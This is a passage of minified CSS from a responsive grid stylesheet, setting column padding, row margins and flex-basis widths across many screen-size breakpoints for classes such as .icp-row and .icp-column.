(max-width:767px){.icp-row[data-vertical-padding][data-gap-mlarge-only~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-mlarge-only~=large]>.icp-column{padding:40px}}@media screen and (min-width:768px){.icp-row[data-vertical-padding][data-gap-tablet~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-tablet~=large]>.icp-column{padding:40px}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-vertical-padding][data-gap-tablet-only~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-tablet-only~=large]>.icp-column{padding:40px}}@media screen and (max-width:991px){.icp-row[data-vertical-padding][data-gap-touch~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-touch~=large]>.icp-column{padding:40px}}@media screen and (min-width:992px){.icp-row[data-vertical-padding][data-gap-dsmall~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-dsmall~=large]>.icp-column{padding:40px}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-vertical-padding][data-gap-dsmall-only~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-dsmall-only~=large]>.icp-column{padding:40px}}@media screen and (min-width:1360px){.icp-row[data-vertical-padding][data-gap-dmedium~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-dmedium~=large]>.icp-column{padding:40px}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-vertical-padding][data-gap-dmedium-only~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-dmedium-only~=large]>.icp-column{padding:40px}}@media screen and (min-width:1440px){.icp-row[data-vertical-padding][data-gap-dlarge~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-dlarge~=large]>.icp-column{padding:40px}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-vertical-padding][data-gap-dlarge-only~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-dlarge-only~=large]>.icp-column{padding:40px}}@media screen and (min-width:1680px){.icp-row[data-vertical-padding][data-gap-dxlarge~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-dxlarge~=large]>.icp-column{padding:40px}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-vertical-padding][data-gap-dxlarge-only~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-dxlarge-only~=large]>.icp-column{padding:40px}}.icp-row[data-vertical-padding][data-gap~=xlarge]{margin:-60px}.icp-row[data-vertical-padding][data-gap~=xlarge]>.icp-column{padding:60px}@media screen and (max-width:511px){.icp-row[data-vertical-padding][data-gap-msmall~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-msmall~=xlarge]>.icp-column{padding:60px}}@media screen and (max-width:767px){.icp-row[data-vertical-padding][data-gap-mobile~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-mobile~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-vertical-padding][data-gap-mlarge-only~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-mlarge-only~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:768px){.icp-row[data-vertical-padding][data-gap-tablet~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-tablet~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-vertical-padding][data-gap-tablet-only~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-tablet-only~=xlarge]>.icp-column{padding:60px}}@media screen and (max-width:991px){.icp-row[data-vertical-padding][data-gap-touch~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-touch~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:992px){.icp-row[data-vertical-padding][data-gap-dsmall~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-dsmall~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-vertical-padding][data-gap-dsmall-only~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-dsmall-only~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:1360px){.icp-row[data-vertical-padding][data-gap-dmedium~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-dmedium~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-vertical-padding][data-gap-dmedium-only~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-dmedium-only~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:1440px){.icp-row[data-vertical-padding][data-gap-dlarge~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-dlarge~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-vertical-padding][data-gap-dlarge-only~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-dlarge-only~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:1680px){.icp-row[data-vertical-padding][data-gap-dxlarge~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-dxlarge~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-vertical-padding][data-gap-dxlarge-only~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-dxlarge-only~=xlarge]>.icp-column{padding:60px}}.icp-column{flex-basis:100%;flex-grow:0;flex-shrink:1;-webkit-hyphens:manual;hyphens:manual;padding-left:20px;padding-right:20px;word-break:break-word}.icp-column[data-all="0"]{flex-basis:0%}.icp-column[data-all="1"]{flex-basis:8.3333333333%}.icp-column[data-all="2"]{flex-basis:16.6666666667%}.icp-column[data-all="3"]{flex-basis:25%}.icp-column[data-all="4"]{flex-basis:33.3333333333%}.icp-column[data-all="5"]{flex-basis:41.6666666667%}.icp-column[data-all="6"]{flex-basis:50%}.icp-column[data-all="7"]{flex-basis:58.3333333333%}.icp-column[data-all="8"]{flex-basis:66.6666666667%}.icp-column[data-all="9"]{flex-basis:75%}.icp-column[data-all="10"]{flex-basis:83.3333333333%}.icp-column[data-all="11"]{flex-basis:91.6666666667%}.icp-column[data-all="12"]{flex-basis:100%}@media screen and (max-width:511px){.icp-column[data-msmall="0"]{flex-basis:0%}.icp-column[data-msmall="1"]{flex-basis:8.3333333333%}.icp-column[data-msmall="2"]{flex-basis:16.6666666667%}.icp-column[data-msmall="3"]{flex-basis:25%}.icp-column[data-msmall="4"]{flex-basis:33.3333333333%}.icp-column[data-msmall="5"]{flex-basis:41.6666666667%}.icp-column[data-msmall="6"]{flex-basis:50%}.icp-column[data-msmall="7"]{flex-basis:58.3333333333%}.icp-column[data-msmall="8"]{flex-basis:66.6666666667%}.icp-column[data-msmall="9"]{flex-basis:75%}.icp-column[data-msmall="10"]{flex-basis:83.3333333333%}.icp-column[data-msmall="11"]{flex-basis:91.6666666667%}.icp-column[data-msmall="12"]{flex-basis:100%}}@media screen and (max-width:767px){.icp-column[data-mobile="0"]{flex-basis:0%}.icp-column[data-mobile="1"]{flex-basis:8.3333333333%}.icp-column[data-mobile="2"]{flex-basis:16.6666666667%}.icp-column[data-mobile="3"]{flex-basis:25%}.icp-column[data-mobile="4"]{flex-basis:33.3333333333%}.icp-column[data-mobile="5"]{flex-basis:41.6666666667%}.icp-column[data-mobile="6"]{flex-basis:50%}.icp-column[data-mobile="7"]{flex-basis:58.3333333333%}.icp-column[data-mobile="8"]{flex-basis:66.6666666667%}.icp-column[data-mobile="9"]{flex-basis:75%}.icp-column[data-mobile="10"]{flex-basis:83.3333333333%}.icp-column[data-mobile="11"]{flex-basis:91.6666666667%}.icp-column[data-mobile="12"]{flex-basis:100%}}@media screen and (min-width:512px) and (max-width:767px){.icp-column[data-mlarge-only="0"]{flex-basis:0%}.icp-column[data-mlarge-only="1"]{flex-basis:8.3333333333%}.icp-column[data-mlarge-only="2"]{flex-basis:16.6666666667%}.icp-column[data-mlarge-only="3"]{flex-basis:25%}.icp-column[data-mlarge-only="4"]{flex-basis:33.3333333333%}.icp-column[data-mlarge-only="5"]{flex-basis:41.6666666667%}.icp-column[data-mlarge-only="6"]{flex-basis:50%}.icp-column[data-mlarge-only="7"]{flex-basis:58.3333333333%}.icp-column[data-mlarge-only="8"]{flex-basis:66.6666666667%}.icp-column[data-mlarge-only="9"]{flex-basis:75%}.icp-column[data-mlarge-only="10"]{flex-basis:83.3333333333%}.icp-column[data-mlarge-only="11"]{flex-basis:91.6666666667%}.icp-column[data-mlarge-only="12"]{flex-basis:100%}}@media screen and (min-width:768px){.icp-column[data-tablet="0"]{flex-basis:0%}.icp-column[data-tablet="1"]{flex-basis:8.3333333333%}.icp-column[data-tablet="2"]{flex-basis:16.6666666667%}.icp-column[data-tablet="3"]{flex-basis:25%}.icp-column[data-tablet="4"]{flex-basis:33.3333333333%}.icp-column[data-tablet="5"]{flex-basis:41.6666666667%}.icp-column[data-tablet="6"]{flex-basis:50%}.icp-column[data-tablet="7"]{flex-basis:58.3333333333%}.icp-column[data-tablet="8"]{flex-basis:66.6666666667%}.icp-column[data-tablet="9"]{flex-basis:75%}.icp-column[data-tablet="10"]{flex-basis:83.3333333333%}.icp-column[data-tablet="11"]{flex-basis:91.6666666667%}.icp-column[data-tablet="12"]{flex-basis:100%}}@media screen and (min-width:768px) and (max-width:991px){.icp-column[data-tablet-only="0"]{flex-basis:0%}.icp-column[data-tablet-only="1"]{flex-basis:8.3333333333%}.icp-column[data-tablet-only="2"]{flex-basis:16.6666666667%}.icp-column[data-tablet-only="3"]{flex-basis:25%}.icp-column[data-tablet-only="4"]{flex-basis:33.3333333333%}.icp-column[data-tablet-only="5"]{flex-basis:41.6666666667%}.icp-column[data-tablet-only="6"]{flex-basis:50%}.icp-column[data-tablet-only="7"]{flex-basis:58.3333333333%}.icp-column[data-tablet-only="8"]{flex-basis:66.6666666667%}.icp-column[data-tablet-only="9"]{flex-basis:75%}.icp-column[data-tablet-only="10"]{flex-basis:83.3333333333%}.icp-column[data-tablet-only="11"]{flex-basis:91.6666666667%}.icp-column[data-tablet-only="12"]{flex-basis:100%}}@media screen and (max-width:991px){.icp-column[data-touch="0"]{flex-basis:0%}.icp-column[data-touch="1"]{flex-basis:8.3333333333%}.icp-column[data-touch="2"]{flex-basis:16.6666666667%}.icp-column[data-touch="3"]{flex-basis:25%}.icp-column[data-touch="4"]{flex-basis:33.3333333333%}.icp-column[data-touch="5"]{flex-basis:41.6666666667%}.icp-column[data-touch="6"]{flex-basis:50%}.icp-column[data-touch="7"]{flex-basis:58.3333333333%}.icp-column[data-touch="8"]{flex-basis:66.6666666667%}.icp-column[data-touch="9"]{flex-basis:75%}.icp-column[data-touch="10"]{flex-basis:83.3333333333%}.icp-column[data-touch="11"]{flex-basis:91.6666666667%}.icp-column[data-touch="12"]{flex-basis:100%}}@media screen and (min-width:992px){.icp-column[data-dsmall="0"]{flex-basis:0%}.icp-column[data-dsmall="1"]{flex-basis:8.3333333333%}.icp-column[data-dsmall="2"]{flex-basis:16.6666666667%}.icp-column[data-dsmall="3"]{flex-basis:25%}.icp-column[data-dsmall="4"]{flex-basis:33.3333333333%}.icp-column[data-dsmall="5"]{flex-basis:41.6666666667%}.icp-column[data-dsmall="6"]{flex-basis:50%}.icp-column[data-dsmall="7"]{flex-basis:58.3333333333%}.icp-column[data-dsmall="8"]{flex-basis:66.6666666667%}.icp-column[data-dsmall="9"]{flex-basis:75%}.icp-column[data-dsmall="10"]{flex-basis:83.3333333333%}.icp-column[data-dsmall="11"]{flex-basis:91.6666666667%}.icp-column[data-dsmall="12"]{flex-basis:100%}}@media screen and (min-width:992px) and (max-width:1359px){.icp-column[data-dsmall-only="0"]{flex-basis:0%}.icp-column[data-dsmall-only="1"]{flex-basis:8.3333333333%}.icp-column[data-dsmall-only="2"]{flex-basis:16.6666666667%}.icp-column[data-dsmall-only="3"]{flex-basis:25%}.icp-column[data-dsmall-only="4"]{flex-basis:33.3333333333%}.icp-column[data-dsmall-only="5"]{flex-basis:41.6666666667%}.icp-column[data-dsmall-only="6"]{flex-basis:50%}.icp-column[data-dsmall-only="7"]{flex-basis:58.3333333333%}.icp-column[data-dsmall-only="8"]{flex-basis:66.6666666667%}.icp-column[data-dsmall-only="9"]{flex-basis:75%}.icp-column[data-dsmall-only="10"]{flex-basis:83.3333333333%}.icp-column[data-dsmall-only="11"]{flex-basis:91.6666666667%}.icp-column[data-dsmall-only="12"]{flex-basis:100%}}@media screen and (min-width:1360px){.icp-column[data-dmedium="0"]{flex-basis:0%}.icp-column[data-dmedium="1"]{flex-basis:8.3333333333%}.icp-column[data-dmedium="2"]{flex-basis:16.6666666667%}.icp-column[data-dmedium="3"]{flex-basis:25%}.icp-column[data-dmedium="4"]{flex-basis:33.3333333333%}.icp-column[data-dmedium="5"]{flex-basis:41.6666666667%}.icp-column[data-dmedium="6"]{flex-basis:50%}.icp-column[data-dmedium="7"]{flex-basis:58.3333333333%}.icp-column[data-dmedium="8"]{flex-basis:66.6666666667%}.icp-column[data-dmedium="9"]{flex-basis:75%}.icp-column[data-dmedium="10"]{flex-basis:83.3333333333%}.icp-column[data-dmedium="11"]{flex-basis:91.6666666667%}.icp-column[data-dmedium="12"]{flex-basis:100%}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-column[data-dmedium-only="0"]{flex-basis:0%}.icp-column[data-dmedium-only="1"]{flex-basis:8.3333333333%}.icp-column[data-dmedium-only="2"]{flex-basis:16.6666666667%}.icp-column[data-dmedium-only="3"]{flex-basis:25%}.icp-column[data-dmedium-only="4"]{flex-basis:33.3333333333%}.icp-column[data-dmedium-only="5"]{flex-basis:41.6666666667%}.icp-column[data-dmedium-only="6"]{flex-basis:50%}.icp-column[data-dmedium-only="7"]{flex-basis:58.3333333333%}.icp-column[data-dmedium-only="8"]{flex-basis:66.6666666667%}.icp-column[data-dmedium-only="9"]{flex-basis:75%}.icp-column[data-dmedium-only="10"]{flex-basis:83.3333333333%}.icp-column[data-dmedium-only="11"]{flex-basis:91.6666666667%}.icp-column[data-dmedium-only="12"]{flex-basis:100%}}@media screen and (min-width:1440px){.icp-column[data-dlarge="0"]{flex-basis:0%}.icp-column[data-dlarge="1"]{flex-basis:8.3333333333%}.icp-column[data-dlarge="2"]{flex-basis:16.6666666667%}.icp-column[data-dlarge="3"]{flex-basis:25%}.icp-column[data-dlarge="4"]{flex-basis:33.3333333333%}.icp-column[data-dlarge="5"]{flex-basis:41.6666666667%}.icp-column[data-dlarge="6"]{flex-basis:50%}.icp-column[data-dlarge="7"]{flex-basis:58.3333333333%}.icp-column[data-dlarge="8"]{flex-basis:66.6666666667%}.icp-column[data-dlarge="9"]{flex-basis:75%}.icp-column[data-dlarge="10"]{flex-basis:83.3333333333%}.icp-column[data-dlarge="11"]{flex-basis:91.6666666667%}.icp-column[data-dlarge="12"]{flex-basis:100%}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-column[data-dlarge-only="0"]{flex-basis:0%}.icp-column[data-dlarge-only="1"]{flex-basis:8.3333333333%}.icp-column[data-dlarge-only="2"]{flex-basis:16.6666666667%}.icp-column[data-dlarge-only="3"]{flex-basis:25%}.icp-column[data-dlarge-only="4"]{flex-basis:33.3333333333%}.icp-column[data-dlarge-only="5"]{flex-basis:41.6666666667%}.icp-column[data-dlarge-only="6"]{flex-basis:50%}.icp-column[data-dlarge-only="7"]{flex-basis:58.3333333333%}.icp-column[data-dlarge-only="8"]{flex-basis:66.6666666667%}.icp-column[data-dlarge-only="9"]{flex-basis:75%}.icp-column[data-dlarge-only="10"]{flex-basis:83.3333333333%}.icp-column[data-dlarge-only="11"]{flex-basis:91.6666666667%}.icp-column[data-dlarge-only="12"]{flex-basis:100%}}@media screen and (min-width:1680px){.icp-column[data-dxlarge="0"]{flex-basis:0%}.icp-column[data-dxlarge="1"]{flex-basis:8.3333333333%}.icp-column[data-dxlarge="2"]{flex-basis:16.6666666667%}.icp-column[data-dxlarge="3"]{flex-basis:25%}.icp-column[data-dxlarge="4"]{flex-basis:33.3333333333%}.icp-column[data-dxlarge="5"]{flex-basis:41.6666666667%}.icp-column[data-dxlarge="6"]{flex-basis:50%}.icp-column[data-dxlarge="7"]{flex-basis:58.3333333333%}.icp-column[data-dxlarge="8"]{flex-basis:66.6666666667%}.icp-column[data-dxlarge="9"]{flex-basis:75%}.icp-column[data-dxlarge="10"]{flex-basis:83.3333333333%}.icp-column[data-dxlarge="11"]{flex-basis:91.6666666667%}.icp-column[data-dxlarge="12"]{flex-basis:100%}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-column[data-dxlarge-only="0"]{flex-basis:0%}.icp-column[data-dxlarge-only="1"]{flex-basis:8.3333333333%}.icp-column[data-dxlarge-only="2"]{flex-basis:16.6666666667%}.icp-column[data-dxlarge-only="3"]{flex-basis:25%}.icp-column[data-dxlarge-only="4"]{flex-basis:33.3333333333%}.icp-column[data-dxlarge-only="5"]{flex-basis:41.6666666667%}.icp-column[data-dxlarge-only="6"]{flex-basis:50%}.icp-column[data-dxlarge-only="7"]{flex-basis:58.3333333333%}.icp-column[data-dxlarge-only="8"]{flex-basis:66.6666666667%}.icp-column[data-dxlarge-only="9"]{flex-basis:75%}.icp-column[data-dxlarge-only="10"]{flex-basis:83.3333333333%}.icp-column[data-dxlarge-only="11"]{flex-basis:91.6666666667%}.icp-column[data-dxlarge-only="12"]{flex-basis:100%}}.icp-column[data-fifths-all][data-all="1"]{flex-basis:20%}.icp-column[data-fifths-all][data-all="2"]{flex-basis:40%}.icp-column[data-fifths-all][data-all="3"]{flex-basis:60%}.icp-column[data-fifths-all][data-all="4"]{flex-basis:80%}.icp-column[data-fifths-all][data-all="5"]{flex-basis:100%}@media screen and (max-width:511px){.icp-column[data-fifths-msmall][data-msmall="1"]{flex-basis:20%}.icp-column[data-fifths-msmall][data-msmall="2"]{flex-basis:40%}.icp-column[data-fifths-msmall][data-msmall="3"]{flex-basis:60%}.icp-column[data-fifths-msmall][data-msmall="4"]{flex-basis:80%}.icp-column[data-fifths-msmall][data-msmall="5"]{flex-basis:100%}}@media screen and (max-width:767px){.icp-column[data-fifths-mobile][data-mobile="1"]{flex-basis:20%}.icp-column[data-fifths-mobile][data-mobile="2"]{flex-basis:40%}.icp-column[data-fifths-mobile][data-mobile="3"]{flex-basis:60%}.icp-column[data-fifths-mobile][data-mobile="4"]{flex-basis:80%}.icp-column[data-fifths-mobile][data-mobile="5"]{flex-basis:100%}}@media screen and (min-width:512px) and (max-width:767px){.icp-column[data-fifths-mlarge-only][data-mlarge-only="1"]{flex-basis:20%}.icp-column[data-fifths-mlarge-only][data-mlarge-only="2"]{flex-basis:40%}.icp-column[data-fifths-mlarge-only][data-mlarge-only="3"]{flex-basis:60%}.icp-column[data-fifths-mlarge-only][data-mlarge-only="4"]{flex-basis:80%}.icp-column[data-fifths-mlarge-only][data-mlarge-only="5"]{flex-basis:100%}}@media screen and (min-width:768px){.icp-column[data-fifths-tablet][data-tablet="1"]{flex-basis:20%}.icp-column[data-fifths-tablet][data-tablet="2"]{flex-basis:40%}.icp-column[data-fifths-tablet][data-tablet="3"]{flex-basis:60%}.icp-column[data-fifths-tablet][data-tablet="4"]{flex-basis:80%}.icp-column[data-fifths-tablet][data-tablet="5"]{flex-basis:100%}}@media screen and (min-width:768px) and (max-width:991px){.icp-column[data-fifths-tablet-only][data-tablet-only="1"]{flex-basis:20%}.icp-column[data-fifths-tablet-only][data-tablet-only="2"]{flex-basis:40%}.icp-column[data-fifths-tablet-only][data-tablet-only="3"]{flex-basis:60%}.icp-column[data-fifths-tablet-only][data-tablet-only="4"]{flex-basis:80%}.icp-column[data-fifths-tablet-only][data-tablet-only="5"]{flex-basis:100%}}@media screen and (max-width:991px){.icp-column[data-fifths-touch][data-touch="1"]{flex-basis:20%}.icp-column[data-fifths-touch][data-touch="2"]{flex-basis:40%}.icp-column[data-fifths-touch][data-touch="3"]{flex-basis:60%}.icp-column[data-fifths-touch][data-touch="4"]{flex-basis:80%}.icp-column[data-fifths-touch][data-touch="5"]{flex-basis:100%}}@media screen and (min-width:992px){.icp-column[data-fifths-dsmall][data-dsmall="1"]{flex-basis:20%}.icp-column[data-fifths-dsmall][data-dsmall="2"]{flex-basis:40%}.icp-column[data-fifths-dsmall][data-dsmall="3"]{flex-basis:60%}.icp-column[data-fifths-dsmall][data-dsmall="4"]{flex-basis:80%}.icp-column[data-fifths-dsmall][data-dsmall="5"]{flex-basis:100%}}@media screen and (min-width:992px) and (max-width:1359px){.icp-column[data-fifths-dsmall-only][data-dsmall-only="1"]{flex-basis:20%}.icp-column[data-fifths-dsmall-only][data-dsmall-only="2"]{flex-basis:40%}.icp-column[data-fifths-dsmall-only][data-dsmall-only="3"]{flex-basis:60%}.icp-column[data-fifths-dsmall-only][data-dsmall-only="4"]{flex-basis:80%}.icp-column[data-fifths-dsmall-only][data-dsmall-only="5"]{flex-basis:100%}}@media screen and (min-width:1360px){.icp-column[data-fifths-dmedium][data-dmedium="1"]{flex-basis:20%}.icp-column[data-fifths-dmedium][data-dmedium="2"]{flex-basis:40%}.icp-column[data-fifths-dmedium][data-dmedium="3"]{flex-basis:60%}.icp-column[data-fifths-dmedium][data-dmedium="4"]{flex-basis:80%}.icp-column[data-fifths-dmedium][data-dmedium="5"]{flex-basis:100%}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-column[data-fifths-dmedium-only][data-dmedium-only="1"]{flex-basis:20%}.icp-column[data-fifths-dmedium-only][data-dmedium-only="2"]{flex-basis:40%}.icp-column[data-fifths-dmedium-only][data-dmedium-only="3"]{flex-basis:60%}.icp-column[data-fifths-dmedium-only][data-dmedium-only="4"]{flex-basis:80%}.icp-column[data-fifths-dmedium-only][data-dmedium-only="5"]{flex-basis:100%}}@media screen and (min-width:1440px){.icp-column[data-fifths-dlarge][data-dlarge="1"]{flex-basis:20%}.icp-column[data-fifths-dlarge][data-dlarge="2"]{flex-basis:40%}.icp-column[data-fifths-dlarge][data-dlarge="3"]{flex-basis:60%}.icp-column[data-fifths-dlarge][data-dlarge="4"]{flex-basis:80%}.icp-column[data-fifths-dlarge][data-dlarge="5"]{flex-basis:100%}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-column[data-fifths-dlarge-only][data-dlarge-only="1"]{flex-basis:20%}.icp-column[data-fifths-dlarge-only][data-dlarge-only="2"]{flex-basis:40%}.icp-column[data-fifths-dlarge-only][data-dlarge-only="3"]{flex-basis:60%}.icp-column[data-fifths-dlarge-only][data-dlarge-only="4"]{flex-basis:80%}.icp-column[data-fifths-dlarge-only][data-dlarge-only="5"]{flex-basis:100%}}@media screen and (min-width:1680px){.icp-column[data-fifths-dxlarge][data-dxlarge="1"]{flex-basis:20%}.icp-column[data-fifths-dxlarge][data-dxlarge="2"]{flex-basis:40%}.icp-column[data-fifths-dxlarge][data-dxlarge="3"]{flex-basis:60%}.icp-column[data-fifths-dxlarge][data-dxlarge="4"]{flex-basis:80%}.icp-column[data-fifths-dxlarge][data-dxlarge="5"]{flex-basis:100%}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-column[data-fifths-dxlarge-only][data-dxlarge-only="1"]{flex-basis:20%}.icp-column[data-fifths-dxlarge-only][data-dxlarge-only="2"]{flex-basis:40%}.icp-column[data-fifths-dxlarge-only][data-dxlarge-only="3"]{flex-basis:60%}.icp-column[data-fifths-dxlarge-only][data-dxlarge-only="4"]{flex-basis:80%}.icp-column[data-fifths-dxlarge-only][data-dxlarge-only="5"]{flex-basis:100%}}.icp-column[data-sevenths-all][data-all="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-all][data-all="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-all][data-all="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-all][data-all="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-all][data-all="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-all][data-all="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-all][data-all="7"]{flex-basis:100%}@media screen and (max-width:511px){.icp-column[data-sevenths-msmall][data-msmall="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-msmall][data-msmall="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-msmall][data-msmall="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-msmall][data-msmall="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-msmall][data-msmall="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-msmall][data-msmall="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-msmall][data-msmall="7"]{flex-basis:100%}}@media screen and (max-width:767px){.icp-column[data-sevenths-mobile][data-mobile="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-mobile][data-mobile="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-mobile][data-mobile="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-mobile][data-mobile="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-mobile][data-mobile="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-mobile][data-mobile="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-mobile][data-mobile="7"]{flex-basis:100%}}@media screen and (min-width:512px) and (max-width:767px){.icp-column[data-sevenths-mlarge-only][data-mlarge-only="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-mlarge-only][data-mlarge-only="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-mlarge-only][data-mlarge-only="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-mlarge-only][data-mlarge-only="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-mlarge-only][data-mlarge-only="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-mlarge-only][data-mlarge-only="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-mlarge-only][data-mlarge-only="7"]{flex-basis:100%}}@media screen and (min-width:768px){.icp-column[data-sevenths-tablet][data-tablet="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-tablet][data-tablet="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-tablet][data-tablet="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-tablet][data-tablet="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-tablet][data-tablet="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-tablet][data-tablet="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-tablet][data-tablet="7"]{flex-basis:100%}}@media screen and (min-width:768px) and (max-width:991px){.icp-column[data-sevenths-tablet-only][data-tablet-only="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-tablet-only][data-tablet-only="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-tablet-only][data-tablet-only="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-tablet-only][data-tablet-only="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-tablet-only][data-tablet-only="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-tablet-only][data-tablet-only="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-tablet-only][data-tablet-only="7"]{flex-basis:100%}}@media screen and (max-width:991px){.icp-column[data-sevenths-touch][data-touch="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-touch][data-touch="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-touch][data-touch="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-touch][data-touch="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-touch][data-touch="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-touch][data-touch="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-touch][data-touch="7"]{flex-basis:100%}}@media screen and (min-width:992px){.icp-column[data-sevenths-dsmall][data-dsmall="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-dsmall][data-dsmall="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-dsmall][data-dsmall="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-dsmall][data-dsmall="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-dsmall][data-dsmall="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-dsmall][data-dsmall="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-dsmall][data-dsmall="7"]{flex-basis:100%}}@media screen and (min-width:992px) and (max-width:1359px){.icp-column[data-sevenths-dsmall-only][data-dsmall-only="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-dsmall-only][data-dsmall-only="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-dsmall-only][data-dsmall-only="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-dsmall-only][data-dsmall-only="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-dsmall-only][data-dsmall-only="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-dsmall-only][data-dsmall-only="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-dsmall-only][data-dsmall-only="7"]{flex-basis:100%}}@media screen and (min-width:1360px){.icp-column[data-sevenths-dmedium][data-dmedium="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-dmedium][data-dmedium="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-dmedium][data-dmedium="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-dmedium][data-dmedium="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-dmedium][data-dmedium="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-dmedium][data-dmedium="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-dmedium][data-dmedium="7"]{flex-basis:100%}}@media screen and (min-width:1360px) and 